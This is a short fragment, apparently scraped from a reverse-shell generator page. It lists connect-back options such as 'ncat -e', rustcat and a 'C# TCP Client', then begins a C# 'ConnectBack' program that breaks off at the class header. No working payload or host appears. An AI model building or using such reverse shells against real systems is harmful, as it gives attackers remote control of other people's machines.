 ncat -e
ncat.exe -e
ncat udp
curl
rustcat
C
C Windows
C# TCP Client
C# Bash -i
🚀 using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace ConnectBack
{
public class Program
Shell cmd Encoding None